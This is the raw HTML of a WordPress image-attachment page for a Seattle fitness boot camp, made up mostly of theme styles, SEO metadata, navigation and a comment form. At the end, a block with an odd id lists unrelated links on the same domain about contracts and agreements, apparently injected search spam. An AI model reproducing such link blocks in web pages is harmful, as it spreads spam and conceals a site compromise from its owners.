

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/
body_size: 9956
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>MAX Fitness Boot Camp in Seattle - Seattle Fitness Boot Camp ClassesSeattle Fitness Boot Camp Classes</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mkgmaxfitness.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://mkgmaxfitness.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://mkgmaxfitness.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MAX Fitness Boot Camp in Seattle - Seattle Fitness Boot Camp Classes" />
	<meta property="og:description" content="MAX Fitness Boot Camp in Seattle | 206-457-2101" />
	<meta property="og:url" content="http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/" />
	<meta property="og:site_name" content="Seattle Fitness Boot Camp Classes" />
	<meta property="og:image" content="http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/","url":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/","name":"MAX Fitness Boot Camp in Seattle - Seattle Fitness Boot Camp Classes","isPartOf":{"@id":"http://mkgmaxfitness.com/#website"},"primaryImageOfPage":{"@id":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/#primaryimage"},"image":{"@id":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/#primaryimage"},"thumbnailUrl":"http://mkgmaxfitness.com/wp-content/uploads/2012/11/Final-Front.png","datePublished":"2012-11-07T23:58:46+00:00","breadcrumb":{"@id":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/#primaryimage","url":"http://mkgmaxfitness.com/wp-content/uploads/2012/11/Final-Front.png","contentUrl":"http://mkgmaxfitness.com/wp-content/uploads/2012/11/Final-Front.png","caption":"MAX Fitness Boot Camp in Seattle"},{"@type":"BreadcrumbList","@id":"http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Top Reasons to Choose MAX Fitness Boot Camp in Seattle","item":"http://mkgmaxfitness.com/fitnessbootcampinseattle/"},{"@type":"ListItem","position":2,"name":"MAX Fitness Boot Camp in Seattle"}]},{"@type":"WebSite","@id":"http://mkgmaxfitness.com/#website","url":"http://mkgmaxfitness.com/","name":"Seattle Fitness Boot Camp Classes","description":"Get Lean. Get Strong. Get Results!  Call Now!  206-457-2101","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mkgmaxfitness.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Seattle Fitness Boot Camp Classes &raquo; Feed" href="http://mkgmaxfitness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seattle Fitness Boot Camp Classes &raquo; Comments Feed" href="http://mkgmaxfitness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seattle Fitness Boot Camp Classes &raquo; MAX Fitness Boot Camp in Seattle Comments Feed" href="http://mkgmaxfitness.com/fitnessbootcampinseattle/final-front-png/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mkgmaxfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmkgmaxfitness.com%2Ffitnessbootcampinseattle%2Ffinal-front-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mkgmaxfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmkgmaxfitness.com%2Ffitnessbootcampinseattle%2Ffinal-front-png%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='imwb_covertactionbar_pro-stylesheet-css' href='http://mkgmaxfitness.com/wp-content/plugins/covertactionbar-pro/styles/cabar.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mkgmaxfitness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mkgmaxfitness.com/wp-json/wp/v2/media/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mkgmaxfitness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://mkgmaxfitness.com/?p=25' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
	</head>

<body class="attachment wp-singular attachment-template-default attachmentid-25 attachment-png custom-background wp-theme-twentyeleven singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://mkgmaxfitness.com/" title="Seattle Fitness Boot Camp Classes" rel="home">Seattle Fitness Boot Camp Classes</a></span></h1>
				<h2 id="site-description">Get Lean. Get Strong. Get Results!  Call Now!  206-457-2101</h2>
			</hgroup>

						<a href="http://mkgmaxfitness.com/">
									<img src="http://mkgmaxfitness.com/wp-content/uploads/2014/03/Get-Started.jpg" width="997" height="331" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://mkgmaxfitness.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mkgmaxfitness.com/">Home</a></li><li class="page_item page-item-57"><a href="http://mkgmaxfitness.com/fitness-in-seattle-the-max10-kickboxing-boot-camp/">Fitness in Seattle &#8211; The MAX10 Kickboxing Boot Camp</a></li>
<li class="page_item page-item-37"><a href="http://mkgmaxfitness.com/fitnesskickboxingseattle/">Fitness Kickboxing Seattle and Martial Arts For Body, Mind and Soul</a></li>
<li class="page_item page-item-93"><a href="http://mkgmaxfitness.com/mmafitnessclassesseattle/">MMA Fitness Classes in Seattle at the MAX10 Fitness Boot Camp</a></li>
<li class="page_item page-item-30 current_page_ancestor current_page_parent"><a href="http://mkgmaxfitness.com/fitnessbootcampinseattle/">Top Reasons to Choose MAX Fitness Boot Camp in Seattle</a></li>
<li class="page_item page-item-47"><a href="http://mkgmaxfitness.com/trxworkoutseattle/">TRX Training in Seattle &#8211; Step Up Your Workouts: Join MAX10 Fitness Boot Camp</a></li>
<li class="page_item page-item-65"><a href="http://mkgmaxfitness.com/what-is-max-fitness-seattle-other-faqs/">What is MAX Fitness Seattle &#038; Other FAQs</a></li>
<li class="page_item page-item-4"><a href="http://mkgmaxfitness.com/fitnessprogram/">What MAX10 Fitness Program in Seattle Can Do For You</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Image navigation</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"></span>
				</nav><!-- #nav-single -->

					<article id="post-25" class="post-25 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">MAX Fitness Boot Camp in Seattle</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="11:58 pm">November 7, 2012</abbr></span> at <a href="http://mkgmaxfitness.com/wp-content/uploads/2012/11/Final-Front.png" title="Link to full-size image"> &times; </a> in <a href="http://mkgmaxfitness.com/fitnessbootcampinseattle/" title="Return to Top Reasons to Choose MAX Fitness Boot Camp in Seattle" rel="gallery">Top Reasons to Choose MAX Fitness Boot Camp in Seattle</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									<a href="http://mkgmaxfitness.com/wp-content/uploads/2012/11/Final-Front.png" title="MAX Fitness Boot Camp in Seattle" rel="attachment"><img width="1" height="1" src="http://mkgmaxfitness.com/wp-content/uploads/2012/11/Final-Front.png" class="attachment-848x1024 size-848x1024" alt="MAX Fitness Boot Camp in Seattle" decoding="async" /></a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
								<p>MAX Fitness Boot Camp in Seattle | 206-457-2101</p>
															</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-25 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fitnessbootcampinseattle/final-front-png/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://mkgmaxfitness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="973bb9014b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a42ce0e"><ul><li><a href="http://mkgmaxfitness.com/wedding-agreement-subtitle-download/" title="Wedding Agreement Subtitle Download" >Wedding Agreement Subtitle Download</a></li> <li><a href="http://mkgmaxfitness.com/pronoun-verb-contractions/" title="Pronoun Verb Contractions" >Pronoun Verb Contractions</a></li> <li><a href="http://mkgmaxfitness.com/donor-agreement-contract/" title="Donor Agreement Contract" >Donor Agreement Contract</a></li> <li><a href="http://mkgmaxfitness.com/legal-consultancy-service-agreement/" title="Legal Consultancy Service Agreement" >Legal Consultancy Service Agreement</a></li> <li><a href="http://mkgmaxfitness.com/description-of-insuring-agreement/" title="Description of Insuring Agreement" >Description of Insuring Agreement</a></li> <li><a href="http://mkgmaxfitness.com/agreement-for-sale-and-purchase-of-a-business-fourth-edition-2008-3/" title="Agreement for Sale and Purchase of a Business Fourth Edition 2008 (3)" >Agreement for Sale and Purchase of a Business Fourth Edition 2008 (3)</a></li> <li><a href="http://mkgmaxfitness.com/coimbatore-rent-agreement-format/" title="Coimbatore Rent Agreement Format" >Coimbatore Rent Agreement Format</a></li> <li><a href="http://mkgmaxfitness.com/distinction-between-disagreement-and-conflict/" title="Distinction between Disagreement and Conflict" >Distinction between Disagreement and Conflict</a></li> <li><a href="http://mkgmaxfitness.com/sag-commercial-contract-2019-pdf/" title="Sag Commercial Contract 2019 Pdf" >Sag Commercial Contract 2019 Pdf</a></li> <li><a href="http://mkgmaxfitness.com/novated-lease-agreements/" title="Novated Lease Agreements" >Novated Lease Agreements</a></li> <li><a href="http://mkgmaxfitness.com/india-transfer-of-power-agreement-1947/" title="India Transfer of Power Agreement 1947" >India Transfer of Power Agreement 1947</a></li> <li><a href="http://mkgmaxfitness.com/uft-remote-learning-agreement/" title="Uft Remote Learning Agreement" >Uft Remote Learning Agreement</a></li> <li><a href="http://mkgmaxfitness.com/an-agreement-enforceable-by-law-is-a-contract-discuss/" 